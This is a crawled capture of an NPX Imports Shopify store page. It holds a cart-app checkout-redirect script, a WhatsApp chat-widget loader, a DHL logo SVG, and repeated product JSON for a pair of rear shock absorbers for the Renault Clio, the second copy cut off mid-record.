                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://npximports.com.br/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. --><style> .header {position: relative; padding: 13px 0; background: var(--header-background); color: #d3ac00; transition: margin-bottom 0.25s ease-in-out;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "npximports.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "2756c795-3aba-43fb-8448-2b10b55a8fb4"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://live-mt-server.wati.io/104976/api/v1/shopify/whatsappChatScript?shopifyDomain=npximports.myshopify.com&shop=npximports.myshopify.com
body_size: 635
content:
var wati_chatscript_url = 'https://wati-integration-prod-service.clare.ai/v2/watiWidget.js'; 
var wati_script = document.createElement('script'); wati_script.type = 'text/javascript'; wati_script.async = true; wati_script.src = wati_chatscript_url; 
var wati_optionStr = `{"enabled":true,"chatButtonSetting":{"backgroundColor":"#4dc247","ctaText":"Alguma dúvida?","ctaIconWATI":false,"borderRadius":"25","marginLeft":"0","marginBottom":"20","marginRight":"20","position":"right"},"brandSetting":{"brandName":"NPX Imports","brandSubTitle":"Tire suas dúvidas!","brandImg":"npximports.myshopify.com.png?16724","brandImgData":null,"welcomeText":"Olá! Como posso ajudar?\\n","backgroundColor":"#4dc247","ctaText":"Enviar","borderRadius":"25","autoShow":false,"phoneNumber":"+5511979713745","messageText":"Olá! Eu tenho uma dúvida sobre o produto deste link: \\n\\n__page_link__","altText":null}}`;
var wati_options = JSON.parse(wati_optionStr);
wati_script.onload = function () { CreateWhatsappChatWidget(wati_options); }; 
var wati_script_tag = document.getElementsByTagName('script')[0]; wati_script_tag.parentNode.insertBefore(wati_script, wati_script_tag); var popup_script_url = 'https://wati-integration-prod-service.clare.ai/v2/popupWidget.js'; 
var wati_popup_script = document.createElement('script'); wati_popup_script.type = 'text/javascript'; wati_popup_script.async = true; wati_popup_script.src = popup_script_url; 
var wati_popup_script_tag = document.getElementsByTagName('script')[0]; wati_popup_script_tag.parentNode.insertBefore(wati_popup_script, wati_popup_script_tag); 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-dhl.svg?v=125696653910873619961730481650
body_size: 46
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 278.58 176.03"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil3 {fill:#D50029;fill-rule:nonzero}
    .fil2 {fill:#FECC00;fill-rule:nonzero}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1947022682832">
   <g id="_1895082597216">
    <path class="fil0" d="M256.56 0l-234.54 0c-12.55,0 -22.02,9.47 -22.02,22.02l0 131.99c0,12.42 10.24,22.02 22.02,22.02l234.54 0c12.55,0 22.02,-9.6 22.02,-22.02l0 -131.99c0,-12.55 -10.24,-22.02 -22.02,-22.02z"/>
    <path class="fil1" d="M256.56 7.3c8.19,0 14.72,6.66 14.72,14.72l0 131.99c0,8.07 -6.53,14.59 -14.72,14.59l-234.54 0c-8.07,0 -14.72,-6.53 -14.72,-14.59l0 -131.99c0,-8.07 6.66,-14.72 14.72,-14.72l234.54 0z"/>
   </g>
  </g>
  <g id="_1947022686192">
   <polygon class="fil2" points="18.98,116.25 18.98,63.6 257.53,63.6 257.53,116.25 "/>
   <path class="fil3" d="M95.89 85.6c-1.04,1.41 -2.79,3.87 -3.85,5.3 -0.54,0.73 -1.51,2.05 1.71,2.05l16.99 0c0,0 2.74,-3.72 5.03,-6.84 3.12,-4.24 0.27,-13.06 -10.89,-13.06l-43.96 0 -7.62 10.36 41.54 0c2.1,0 2.07,0.8 1.04,2.19zm-12.48 9.91c-3.23,0 -2.25,-1.33 -1.71,-2.06 1.06,-1.43 2.83,-3.86 3.88,-5.27 1.03,-1.39 1.05,-2.19 -1.05,-2.19l-19 0 -15.31 20.8 37.33 0c12.33,0 19.19,-8.39 21.31,-11.29 0,-0 -22.04,-0 -25.45,-0zm24.28 11.29l21.9 0 8.3 -11.29 -21.9 0c-0.01,-0 -8.3,11.29 -8.3,11.29l0 0zm56.5 -33.74l-8.4 11.41 -9.77 0 8.4 -11.41 -21.89 0 -14.65 19.89 53.56 0 14.64 -19.89 -21.89 0zm-24.83 33.74l21.89 0 8.31 -11.29 -21.89 0c-0.01,-0 -8.31,11.29 -8.31,11.29zm-120.39 -6.84l0 2.4 30.5 0 1.76 -2.4 -32.26 -0zm35.54 -4.45l-35.54 0 0 2.39 33.77 0 1.77 -2.39zm-35.54 11.29l27.23 0 1.75 -2.38 -28.98 0 0 2.38zm206.42 -4.44l32.14 0 0 -2.4 -30.37 0 -1.76 2.4zm-3.26 4.44l35.4 0 0 -2.38 -33.65 0 -1.75 2.38zm8.3 -11.29l-1.76 2.4 28.86 0 0 -2.4 -27.1 0zm-28.67 -2.55l14.64 -19.89 -23.19 0c-0.01,0 -14.66,19.89 -14.66,19.89l23.2 0zm-25.07 2.55c0,0 -1.6,2.19 -2.38,3.24 -2.75,3.71 -0.32,8.05 8.65,8.05l35.16 0 8.3 -11.29 -49.74 0 0 -0z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/2144496052.js
body_size: 679
content:
{"id":6802525225047,"title":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","handle":"2144496052","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Renault Clio 1.0 1.6 8V 16V 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n- Renault Symbol 1999 em diante\n______________________________________________________________\nValor referente ao par, não vendemos um só.\n______________________________________________________________\nConversões:\n- 25045\n- AMD82874\n- GB47828\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-08-31T06:15:42-03:00","created_at":"2022-08-31T15:15:48-03:00","vendor":"Allen","type":"New","tags":["Allen","Amortecedores"],"price":45490,"price_min":45490,"price_max":45490,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933126934615,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ALL-25045","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","public_title":null,"options":["Default Title"],"price":45490,"weight":8000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/2144496052","media":[{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718173783,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718403159,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718501463,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718730839,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718927447,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881719058519,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/2144496052.js
body_size: 996
content:
{"id":6802525225047,"title":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","handle":"2144496052","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Renault Clio 1.0 1.6 8V 16V 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n- Renault Symbol 1999 em diante\n______________________________________________________________\nValor referente ao par, não vendemos um só.\n______________________________________________________________\nConversões:\n- 25045\n- AMD82874\n- GB47828\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-08-31T06:15:42-03:00","created_at":"2022-08-31T15:15:48-03:00","vendor":"Allen","type":"New","tags":["Allen","Amortecedores"],"price":45490,"price_min":45490,"price_max":45490,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933126934615,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ALL-25045","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","public_title":null,"options":["Default Title"],"price":45490,"weight":8000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/2144496052","media":[{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718173783,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX 